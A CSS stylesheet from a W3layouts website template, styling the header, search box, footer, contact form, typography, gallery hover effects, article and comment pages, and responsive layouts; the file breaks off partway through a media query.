body_size: 37331
content:
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
@import url('https://fonts.googleapis.com/css?family=Kosugi+Maru|Lobster&display=swap'); 

body{
	margin:0;
	//font-family: 'PT_Sans-Narrow-Web-Regular';
  font-family:'Kosugi Maru', sans-serif;
}
@font-face {
font-family:'Kosugi Maru', sans-serif;
//      font-family: 'PT_Sans-Narrow-Web-Regular';
//      src: url(../fonts/PT_Sans-Narrow-Web-Regular.ttf) format('truetype');
}
body a{
	transition: 0.5s all ease;
	-webkit-transition: 0.5s all ease;
	-moz-transition: 0.5s all ease;
	-o-transition: 0.5s all ease;
	-ms-transition: 0.5s all ease;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6{
	margin:0;
}
p{
	margin:0;
}
ul,label{
	margin:0;
	padding:0;
}
body a:hover{
	text-decoration:none;
}
/*--header--*/
.header {
    padding: 2px;
    background-color:#fff;
border-top: 5px solid #0064C8;
}
.header-info p {
    font-size: 1.3em;
    color: #fff;
	margin-top: 0.3em;
}
.header-info{
    float:right;
}
.container-fluid {
    padding-right: 0px ! important;
    padding-left: 0px ! important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #ffffff ! important;
    background: #ffffff ! important;
}
/*--search-button--*/
form.navbar-form.navbar-right {
    margin: 0;
    padding: 0;
    margin: 8px 0;
}
.form-group {
  position: relative;
}
input.form-control {
    padding: 8px 32px 8px 13px;
    height: inherit;
    font-size: 1.1em;
    border:none;
	outline:none;
	-webkit-appearance: none;
}
.form-control:focus {
    border:none ! important;
    outline:0 ! important;
}
.navbar-form .form-control {
    border: 1px solid #0064C8 ! important; 
}
button.btn.btn-default {
  border: none;
  width: 19px;
  height: 19px;
  position: absolute;
  top: 21%;
  right: 5%;
  padding: 0;
  outline: none;
   box-shadow: none;
}
button.btn.btn-default:focus {
  background-color:inherit !important;
  box-shadow: none !important;
}
span.glyphicon.glyphicon-search {
    font-size: 1.3em;
	color: #01553D;
}
span.glyphicon.glyphicon-search:focus {
    outline: none;
}
button.btn.btn-default:hover {
    background-color: #FFF;
}
/*--//search-button--*/
.navbar-default {
    margin: 0;
    border: none;
}
/*--top-nav--*/


a.more {
    font-size: 1.1em;
    color: #fff;
    background-color:#eb9800;
    padding: 0.4em 1.5em;
}
a.more:hover{
    background-color:#a8b400;
}
.copy-rights {
    margin-top: 10px;
}
.copy-rights ul li{
  padding: 0em;
  list-style:none;
  display:inline-block;
}
.copy-rights ul li a span.fa {
  background-position: 0px -2px;
}
.copy-rights ul li a span.tw {
  background-position: -41px -3px;
}
.copy-rights ul li a span.g {
  background-position:-86px -4px;
}
.copy-rights ul li span.in {
  background-position: -129px -4px;
}
.copy-rights ul li a  span.pin {
  background-position:-174px -5px;
}
.copy-rights ul li a  span.fa:hover {
  opacity:0.5;
}
.copy-rights ul li a span.tw:hover {
  opacity:0.5;
}
.copy-rights ul li a span.g:hover {
  opacity:0.5;
}
 /*-- w3layouts --*/
.copy-rights ul li a span.in:hover {
  opacity:0.5;
}
.copy-rights ul li a span.pin:hover {
 opacity:0.5;
}
.copy-rights ul li span{
  background:url(../images/ftr-icons.png)no-repeat;
  width:34px;
  height:36px;
  display:block;
}

/*--footer strat here--*/
.footer {
  padding: 2em 0em;
  background:#fff;
color:#555;
}
.ftr-grid h3 {
    font-size: 2em;
    color:#666;
    margin: 0 0 1em;
}
.ftr-grid p {
  font-size: 1.2em;
  color: #666;
  line-height: 1.8em;
}
.ftr-grid ul {
  padding: 0em;
  list-style: none;
}
.ftr-grid ul li {
  margin: 0em 0em 0.5em 0em;
}
.ftr-grid ul li a {
  font-size: 1.2em;
  color: #DADADA;
  background: url(../images/right-arrow.png)no-repeat 0px 4px;
  padding: 0em 0em 0em 1.5em;
}
.ftr-grid ul li a:hover {
   text-decoration:none;
   color:#e48301;
}
.ftr-grid input[type="text"] {
  display: inline-block;
  background: none;
  border: 1px solid #fff;
  width: 65%;
  outline: none;
  font-size: 0.9em;
  color: #fff;
  padding:9.5px 15px 9.5px 15px;
}
.ftr-grid input[type="submit"] {
  background:#e48301;
  border: none;
  padding: .6em 0;
  width: 33%;
  font-size: 16px;
  color: #fff;
  letter-spacing: 1px;
  outline: none;
  transition: .5s all;
}
.ftr-grid input[type="submit"]:hover {
  background: #fff;
  color:#000;
} 
.copy-right {
  text-align: center;
  padding: 1em 0em 0em 0em;
}
.copy-right p {
  font-size: 1.2em;
  font-weight: 400;
  color: #666;
}
.copy-right p a {
  color:#eb9800;
}
.copy-right p a:hover {
  color: #888;
  text-decoration: none;
}
.footer-grd {
    float: left;
    width: 32%;
    border: 2px solid #fff;
    margin: 0.5%;
}
.footer-grd a {
    display: block;
}
/*--footer end here--*/
.banner-1{
    background: url(../images/banner-2.jpg) no-repeat 0px 0px;
    background-size: cover;
    min-height: 250px;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
}
h3.tittle, h2.tittle-one {
    margin-bottom:1.5em;
    color:#242f3a;
    font-size: 3em;
    text-align: center;
}
.contact,.plants,.about,.gallery,.typo,.single{
	padding:5em 0;
}
/*--contact--*/
.map iframe {
border:none;
  width: 100%;
  height: 360px;
}
.paragraph p {
  font-size: 1.2em;
  margin: 20px 0 0px 0;
  color: #464646;
  line-height: 2em;
}
.contact-grids {
  margin: 50px 0;
}
.contact-grids h4{
  font-size: 20px;
  margin: 0 0 20px 0;
  color:#40c8f4;
  text-align: center;
}

.contact-form{
	  margin: 50px 0 0 0;
}
.contact-form input[type="text"],.contact-form textarea{
  outline: none;
  padding: 10px 10px;
  border: 1px solid #464646;
  background: none;
  font-size: 14px;
  float: left;
  width: 32%;
  color: #000;
}
.contact-form input[type="text"]:nth-child(2){
	  margin: 0 22px;
}
.contact-form textarea{
	float:none;
	width:100%;
	margin: 22px 0;
	resize:none;
	height:250px;
}
.contact-form input[type="submit"]{
  outline: none;
  background:#a8b400;
  transition: 0.5s all;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  -ms-transition: 0.5s all;
  color: #fff;
  font-weight: 600;
  padding: 9px 53px;
  font-size: 20px;
  border: none;
}
.contact-form input[type="submit"]:hover{
	background:#eb9800;
}
/*-- //contact --*/
/*--Typography--*/
.show-grid [class^=col-] {
    background: #fff;
  text-align: center;
  margin-bottom: 10px;
  line-height: 2em;
  border: 10px solid #f0f0f0;
}
.show-grid [class*="col-"]:hover {
  background: #e0e0e0;
}
.grid_3{
	margin-bottom:2em;
}
.xs h3, h3.m_1{
	color:#000;
	font-size:1.7em;
	font-weight:300;
	margin-bottom: 1em;
}
.grid_3 p{
  color: #999;
  font-size: 0.85em;
  margin-bottom: 1em;
  font-weight: 300;
}
.grid_4{
	background:none;
	margin-top:50px;
}
h3.title {
    color: #242f3a;
    font-size: 3em;
	text-align:center;
}
.label {
  font-weight: 300 !important;
  border-radius:4px;
}  
.grid_5{
	background:none;
	padding:2em 0;
}
.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
	margin-bottom: 1em;
    color:#a8b400;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  border-top: none !important;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
  z-index: 0;
}
.badge-primary {
  background-color: #03a9f4;
}
.badge-success {
  background-color: #8bc34a;
}
.badge-warning {
  background-color: #ffc107;
}
.badge-danger {
  background-color: #e51c23;
}
.grid_3 p{
  line-height: 2em;
  color: #888;
  font-size: 0.9em;
  margin-bottom: 1em;
  font-weight: 300;
}
.bs-docs-example {
  margin: 1em 0;
}
section#tables  p {
 margin-top: 1em;
}
.tab-container .tab-content {
  border-radius: 0 2px 2px 2px;
  border: 1px solid #e0e0e0;
  padding: 16px;
  background-color: #ffffff;
}
.table td, .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
  padding: 15px!important;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
  font-size: 0.9em;
  color: #999;
  border-top: none !important;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.label {
  font-weight: 300 !important;
}
.label {
  padding: 4px 6px;
  border: none;
  text-shadow: none;
}
.nav-tabs {
  margin-bottom: 1em;
}
.alert {
  font-size: 0.85em;
}
h1.t-button,h2.t-button,h3.t-button,h4.t-button,h5.t-button {
line-height:1.8em;
  margin-top:0.5em;
  margin-bottom: 0.5em;
}
li.list-group-item1 {
  line-height: 2.5em;
}
.input-group {
  margin-bottom: 20px;
  }
.in-gp-tl{
padding:0;
}
.in-gp-tb{
padding-right:0;
}
.list-group {
  margin-bottom: 48px;
}
 ol {
  margin-bottom: 44px;
}
h2.typoh2{
    margin: 0 0 10px;
}
@media (max-width:768px){
	.grid_5 {
		padding: 0 0 1em;
	}
	.grid_3 {
		margin-bottom: 0em;
	}
}
@media (max-width:640px){
	h1, .h1, h2, .h2, h3, .h3 {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.grid_5 h3, .grid_5 h2, .grid_5 h1, .grid_5 h4, .grid_5 h5, h3.hdg, h3.bars {
		margin-bottom: .5em;
	}
	.progress {
		height: 10px;
		margin-bottom: 10px;
	}
	ol.breadcrumb li,.grid_3 p,ul.list-group li,li.list-group-item1 {
		font-size: 14px;
	}
	.breadcrumb {
		margin-bottom: 10px;
	}
	.well {
		font-size: 14px;
		margin-bottom: 10px;
	}
	h2.typoh2 {
		font-size: 1.5em;
	}
	.label {
		font-size: 60%;
	}
}
@media (max-width:480px){
	.banner {
		min-height: 405px;
	}
	.table h1 {
		font-size: 26px;
	}
	.table h2 {
		font-size: 23px;
	}
	.table h3 {
		font-size: 20px;
	}
	.label {
		font-size: 53%;
	}
	.alert,p {
		font-size: 14px;
	}
	.pagination {
		margin: 20px 0 0px;
	}
}
@media (max-width: 320px){
	.grid_4 {
		margin-top: 18px;
	}
	h3.title {
		font-size: 1.6em;
	}
	.alert, p,ol.breadcrumb li, .grid_3 p,.well, ul.list-group li, li.list-group-item1,a.list-group-item {
		font-size: 13px;
	}
	.alert {
		padding: 10px;
		margin-bottom: 10px;
	}
	ul.pagination li a {
		font-size: 14px;
		padding: 5px 11px;
	}
	.list-group {
		margin-bottom: 10px;
	}
	.well {
		padding: 10px;
	}
	.nav > li > a {
		font-size: 14px;
	}

}
/*--//Typography --*/
.history-grid-image {
	overflow: hidden;
}
.history-grid-image img {
	position: relative;
	width: 100%;
	transition: all 1.5s ease-in-out 0s;
	-webkit-transition: all 1.5s ease-in-out 0s;
	-moz-transition: all 1.5s ease-in-out 0s;
	-o-transition: all 1.5s ease-in-out 0s;
}
.history-grid-image img:hover {
	transform: scale(1.3);
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
}
/*--about-page--*/
.about-text-left img {
	width: 100%;
}
.about-info-left:nth-child(1){
	padding-left: 0;
}
.about-text-right h4 {
    color: #a8b400;
    font-size: 1.7em;
    line-height: 1.4em;
}
.about-text-right p {
  color: #999;
  font-size: 1.2em;
  line-height: 1.8em;
    margin-top: 1em;
}
.about-text-right ul {
	padding: 0;
}
.about-text-right ul li {
  display: block;
  background: url(../images/right-arrow.png)no-repeat 0px 4px;
  padding-left: 1.5em;
  margin: 1em 0 0;
}
.about-text-right ul li a{
  color: #999;
  font-size: 1.2em;
}
.about-text-right ul li a:hover{
	color: #A0B347;
    padding-left: 15px;
}
.about-text {
    margin-bottom: 5em;
}
.about-slid {
    background: url(../images/9.jpg)no-repeat 0px 0px fixed;
    background-size: cover;
    text-align: center;
    padding: 6em 0;
}
.about-slid h3 {
  color:#242f3a;
  font-size: 3em;
}
.about-slid p {
    color: #fff;
    font-size: 1.2em;
    margin: 2em auto 0;
    line-height: 1.8em;
    width: 72%;
}
.about-slid-info {
    width: 78%;
    margin: 0 auto;
    background-color: #e48301;
    padding: 2em 0;
}
.about-team {
    padding: 4em 0 0em;
}
.thumbnail.team-thmnl {
  border: none;
  text-align: center;
}
.about-team .caption {
  padding: 1.5em .5em!important;
}
.about-team h4 {
    font-size: 1.8em;
}
.about-team  h4 a{
  color:#a8b400;
}
.about-team  h4 a:hover{
  color:#eb9800;
}
.about-team p {
  color: #999;
  font-size: 1.2em;
  line-height: 1.8em;
  margin-top: 1em;
}
img.zoom-img {
     transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transition-timing-function: ease-out;
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-ms-transition-duration: .5s;
	-o-transition-duration: .5s;
}
.team-grids:hover img.zoom-img {
     transform: scale(1.08);
	-webkit-transform: scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transition-timing-function: ease-in-out;
	-webkit-transition-duration: 750ms;
	-moz-transition-timing-function: ease-in-out;
	-moz-transition-duration: 750ms;
	-ms-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	-ms-transition-duration: 750ms;
	-o-transition-duration: 750ms;
	overflow: hidden;
}
/*--//about-page--*/
/*-- services --*/
.services-section h3{
    font-size: 3.5em;
    text-transform: capitalize;
    font-family: 'Buda-Light';
    color: #994868;
    margin-bottom: 0.5em;
	font-weight: 600;
}
.services-grid h4{
  font-size: 1.8em;
  color: #A8B400;
  text-transform: capitalize;
  margin-bottom:0.5em;
  }
.services-grid p {
  font-size: 1.2em;
  color: #999;
   line-height: 2em;
 }
.services-info {
    border-bottom: 2px solid #a8b400;
    border-left: 2px solid #a8b400;
    border-right: 2px solid #a8b400;
    padding: 2em 1em;
}
.services-info:hover {
    border-bottom: 2px solid #eb9800;
    border-left: 2px solid #eb9800;
    border-right: 2px solid #eb9800;
    padding: 2em 1em;
}
.services-grid {
    margin-bottom: 3em;
}
/*-- services --*/
/*---gallery----*/
.view {
  width: 360px;
  height: 245px;
  margin: 10px;
  float: left;
  border: 10px solid #fff;
  overflow: hidden;
  position: relative;
  text-align: center;
  -webkit-box-shadow: 1px 1px 2px #BCBCBC;
  -moz-box-shadow: 1px 1px 2px #BCBCBC;
  box-shadow: 1px 1px 2px #BCBCBC;
  cursor: default;
  padding: 0;
}
.view .mask,.view .content {
   width: 341px;
    height: 225px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h5{
    font-style: italic;
    font-size: 1.2em;
    position: relative;
    color: #fff;
	line-height:1.3em;
    text-align: center;
    margin: 4.3em auto 0;
    width: 80%;
}
.view-fourth img {
   -webkit-transition: all 0.4s ease-in-out 0.2s;
   -moz-transition: all 0.4s ease-in-out 0.2s;
   -o-transition: all 0.4s ease-in-out 0.2s;
   -ms-transition: all 0.4s ease-in-out 0.2s;
   transition: all 0.4s ease-in-out 0.2s;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-fourth .mask {
   background-color: rgb(168, 180, 0);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0) rotate(-180deg);
   -moz-transform: scale(0) rotate(-180deg);
   -o-transform: scale(0) rotate(-180deg);
   -ms-transform: scale(0) rotate(-180deg);
   transform: scale(0) rotate(-180deg);
   -webkit-transition: all 0.4s ease-in;
   -moz-transition: all 0.4s ease-in;
   -o-transition: all 0.4s ease-in;
   -ms-transition: all 0.4s ease-in;
   transition: all 0.4s ease-in;
   -webkit-border-radius: 0px;
   -moz-border-radius: 0px;
   border-radius: 0px;
}
.view-fourth h5 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
}
.view-fourth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: scale(1) rotate(0deg);
   -moz-transform: scale(1) rotate(0deg);
   -o-transform: scale(1) rotate(0deg);
   -ms-transform: scale(1) rotate(0deg);
   transform: scale(1) rotate(0deg);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
.view-fourth:hover img {
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
}
.view-fourth:hover h5{
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transition-delay: 0.5s;
   -moz-transition-delay: 0.5s;
   -o-transition-delay: 0.5s;
   -ms-transition-delay: 0.5s;
   transition-delay: 0.5s;
}
/*---//gallery----*/
/*-- single --*/
.artical-links ul {
    padding: 1.5em 0;
    border: 1px dashed #4E629C;
    border-left: none;
    border-right: none;
}
.artical-links ul li {
    display: inline-block;
    padding-left: 4em;
    color: #e48301;
    font-size: 1em;
}
.artical-links ul li:nth-child(1) {
    padding-left: .5em;
}
.artical-links ul li i {
    vertical-align: inherit;
    margin-right: .8em;
}
.artical-links ul li a{
	color:#e48301;
}
.artical-links ul li a:hover{
	text-decoration:underline;
	color:#a8b400;
}
.artical-content h4{
	color: #a8b400;
    text-align: left;
    text-transform: capitalize;
    font-size: 2.2em;
    margin: 0 0 1em;
}
.artical-content p {
	color: #999;
	font-size: 1.2em;
	line-height: 1.8em;
	margin:2em 0;
}
/*---comment-box----*/
.table-form{
	margin: 2em 0 0;
}
.table-form input[type="text"],.table-form input[type="email"],.table-form textarea{
	border:1px solid #E3E3E3;
	outline: none;
	padding: 0.6em;
	color:#999;
	overflow: hidden;
	display: block;	
	font-size: 1.2em;
	background:none;
}
.table-form input[type="email"]{
	margin:1em 0;
}
.table-form textarea{
	min-height:220px;
	resize: none;
	margin:1em 0;
}
.table-form input[type="submit"],.table-form textarea,.table-form input[type="text"],.table-form input[type="email"] {
	width:70%;
}
.table-form input[type="submit"] {
	background:#e48301;
	color: #fff;
	font-size: 1.4em;
	display: block;
	outline: none;
	border: none;
	padding:0.5em 0;
	text-align:center;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.table-form input[type="submit"]:hover{
	background:#a8b400;
}
.comment-grid-top h3, .artical-commentbox h3 {
    color:#242f3a;
    text-transform: capitalize;
    padding-top: 1.5em;
    margin: 0;
    font-size: 3em;
}
.top-comment-left{
	float: left;
	width: 13%;
}
.top-comment-right{
	float: left;
	width:84%;
	margin-left:1em;
}
.top-comment-right ul{
	padding: 0;
	margin: 0;
}
.top-comment-right ul li {
    display: inline-block;
    color:#a8b400;
    padding: 0.3em;
    font-size: 1.3em;
}
.top-comment-right ul li a {
    text-decoration: none;
    font-size: 1.3em;
    color: #e48301;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.top-comment-right ul li a:hover{
	color:#000;
}
.top-comment-right p {
  color:#999;
  font-size: 1.2em;
  margin: 0;
  line-height: 1.8em;
}
.comments-top-top {
    margin: 2.5em 0 0;
    border: 1px solid #E4E4E4;
    padding: 2em;
    width: 70%;
	 transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.comments-top-top:hover{
	 border-color:#a8b400;
}
.blog-top p {
	font-size: 1em;
	color: #fff;
	line-height: 1.8em;
	text-align: left;
	margin: 1em 0;
}
.artical-content img {
  width: 100%;
}
.artical-links ul li span {
    font-size: 1.2em;
    display: inline-block;
}
.artical-content,.artical-links,.comment-grid-top,.artical-commentbox {
    padding: 0 2em;
}
/*-- //single --*/
/*-- effect --*/
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon:after {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #fff;
	box-shadow:0 0 0 3px #a8b400;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background:#a8b400;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color:#eee;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
/*-- //effect --*/
.navbar-left {
    float: left !important;
    margin-left: 7em;
}
/*---responsive design----*/
@media (max-width:1440px){
.banner-text {
    width: 46%;
    padding: 17.6em 3em;
}
}
/*---responsive design----*/
@media (max-width:1366px){
.banner-text {
    width: 44%;
    padding: 16.6em 3em;
}
.banner {
    min-height: 627px;
}
}
/*---responsive design----*/
@media (max-width:1280px){
}
/*---responsive design----*/
@media (max-width:1024px){
h1 a.navbar-brand {
    font-size: 1.7em;
}
.news-grid a {
    font-size: 1em;
}
.contact, .plants, .about, .gallery, .typo,.single {
    padding: 3em 0;
}
h3.tittle, h2.tittle-one {
    margin-bottom: 1em;
    font-size: 2.5em;
}
.paragraph p {
    font-size: 1.1em;
}
.contact-form input[type="text"]{
    width: 31.75%;
}
.ftr-grid p {
    font-size: 1.1em;
}
.ftr-grid ul li a {
    font-size: 1.1em;
}
.about-slid h3 {
    font-size: 2.5em;
}
.about-text-right p {
    font-size: 1.1em;
}
.about-text-right ul li a {
    font-size: 1.1em;
}
.about-slid p {
    font-size: 1.1em;
}
.about-team p {
    font-size: 1.1em;
}
.about-slid {
    padding: 4em 0;
}
.services-grid p {
    font-size: 1.1em;
}
.view {
    width: 293px;
    height: 219px;
}
.view .mask, .view .content{
    width: 273px;
    height: 205px;
}
.view h5 {
    margin: 3.8em auto 0;
}
.banner-text {
    width: 41%;
    padding: 10em 2em;
}
.banner {
    min-height: 463px;
}
.callbacks_tabs {
    bottom: 3%;
    left: 29%;
}
.welcome p {
    font-size: 1.1em;
}
.wel-right {
    padding: 0 4em;
}
.primary h3 {
    font-size: 2.5em;
}
.primary p {
    font-size: 1.1em;
    margin: 1em 0 0;
}
.news-grid p {
    font-size: 1.1em;
}
.news h4 {
    margin-bottom: 1em;
}
.popular {
    padding: 3em 0;
}
.popular-grids {
    margin-bottom: 2em;
}
a.more {
    font-size: 1em;
}
.news {
    padding: 5em 0em;
    min-height: 506px;
}
.artical-content p,.top-comment-right p {
    font-size: 1.1em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    font-size: 2.5em;
}
.artical-content h4 {
    font-size: 2em;
}
.navbar-left {
    margin-left: 6em;
}
}
/*---responsive design----*/
@media (max-width:991px){
.header-info.navbar-left {
    width: 39.33%;
}
.banner-1 {
    min-height: 160px;
}
.contact-form input[type="text"]{
    width: 31.25%;
}
.ftr-grid {
    float: left;
    width: 50%;
    margin: 0 0 2em;
}
.about-text-left {
    float: left;
    width: 50%;
}
.team-grids {
    float: left;
    width: 50%;
}
.services-grid {
    float: left;
    width: 50%;
}
.view {
    width: 220px;
    height: 171px;
}
.view .mask, .view .content{
    width: 273px;
    height: 205px;
}
.view .mask, .view .content {
    width: 200px;
    height: 161px;
}
.view h5 {
    margin: 1.7em auto 0;
    font-size: 1.1em;
}
.banner-text {
    width: 45%;
    padding: 8em 2em;
}
.banner {
    min-height: 407px;
}
.wel-left {
    text-align: center;
    float: left;
    width: 25%;
}
.wel-right {
    float: left;
    width: 50%;
}
.wel-right {
    padding: 0 1em;
}
.welcome h4 {
    font-size: 1.5em;
}
.welcome h3 {
    font-size: 2.5em;
}
.welcome {
    padding: 4em 0 0;
}
.primary-left {
    float: left;
    width: 33.33%;
}
.primar-tp {
    padding: 1.5em;
}
.primary h3 {
    font-size: 2em;
}
.news h4 {
    font-size: 2.5em;
}
.news-grid {
    float: left;
    width: 33.33%;
}
.news-grid h5 {
    font-size: 1.5em;
}
.primary {
    padding: 4em 0;
}
.popular h3 {
    font-size: 2.5em;
}
.popular-left {
    float: left;
    width: 40%;
}
.popular-right {
    float: right;
    width: 60%;
}
.popular-text {
    float: left;
    width: 35%;
}
.popular-text.pplr-right.cl-effect-1 {
    float: right;
    width: 65%;
}
.popular-text h4 {
    font-size: 1.5em;
}
.comment-grid-top h3, .artical-commentbox h3 {
    padding-top: 1em;
}
.comments-top-top {
    width: 80%;
}
h1 a.navbar-brand {
    font-size: 1.5em;
}
.navbar-left {
    margin-left: 1em;
}
.navbar-nav > li > a {
    padding: 1.6em 0.5em;
}
form.navbar-form.navbar-right {
    margin: 1.38em 0;
}
}
/*---responsive design----*/
@media (max-width:767px){
.navbar-form .form-group:last-child {
    margin-bottom: 10px;
    width: 100%;
    float: right;
}
.navbar-nav > li > a {
    padding: 0.4em;
    font-size: 1.2em;
    text-align: center;
}
.navbar-default {
    padding: 0 17px;
}
.navbar-toggle {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 20px;
    background-color: #e48301;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-toggle {
    border-color: #e48301;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #e48301;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #ffffff !important;
    background-color:#a8b400!important;
}
.navbar-form {
    border-top: none !important;
    border-bottom: none !important;
}
.navbar-nav {
    margin: 0;
    width: 100%;
}
div#bs-example-navbar-collapse-1 {
     background-color: #a8b400;
	 padding: 0 1.5em ! important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #a8b400 ! important;
    background-color: #a8b400! important;
	padding: 0 1.5em ! important;
}
.navbar-nav > li > a:hover {
    color: #fff !important;
}
.comments-top-top {
    width: 83%;
}
.view {
    width: 209px;
    height: 171px;
}
.view .mask, .view .content {
    width: 192px;
    height: 171px;
}
}
/*---responsive design----*/
@media (max-width:667px){
.banner-text {
    width: 48%;
    padding: 8em 2em;
}
}
/*---responsive design----*/
@media (max-width:640px){
.header-info.navbar-left {
    width: 44.33%;
}
h1 a.navbar-brand {
    font-size: 1.5em;
}
.contact-form input[type="text"] {
    width: 30.8%;
}
.view {
    width: 276px;
    height: 171px;
}
.view .mask, .view .content {
    width: 256px;
    height: 161px;
}
.wel-left {
    width: 50%;
}
.wel-right {
    float: left;
    width: 100%;
    margin: 2em 0 0;
}
.primary-left {
    float: left;
    width: 100%;
}
.primary-left {
    float: left;
    width: 100%;
    margin: 2em 0 0;
}
.popular-text h4 {
    font-size: 1.4em;
}
.banner-text {
    width: 50%;
}
.artical-links ul li {
    padding-left: 1em;
}
.comments-top-top {
    width: 100%;
}
.view h5 {
    margin: 2.7em auto 0;
    font-size: 1.1em;
}
}
/*---responsive design----*/
@media (max-width:480px){
.header-info.navbar-left {
    width: 43.33%;
}
.navbar-form .form-group:last-child {
    margin-bottom: 0;
    width: 100%;
    margin-bottom: 1em;
}
.header-info.navbar-left {
    width: 61.33%;
}
.banner-1 {
    min-height: 110px;
}
h3.tittle, h2.tittle-one {
    margin-bottom: 1em;
    font-size: 2em;
}
.paragraph p {
    font-size: 1em;
    line-height: 1.7em;
}
.contact-form input[type="text"] {
    width: 100%;
}
.contact-form input[type="text"]:nth-child(2) {
    margin: 14px 0px;
}
.contact-form input[type="submit"] {
    padding: 9px 34px;
    font-size: 18px;
}
.ftr-grid p {
    font-size: 1em;
}
.ftr-grid ul li a {
    font-size: 1em;
}
.ftr-grid {
    float: left;
    width: 100%;
    margin: 0 0 1em;
}
.footer-grd {
    width: 20%;
}
.about-text-left {
    float: left;
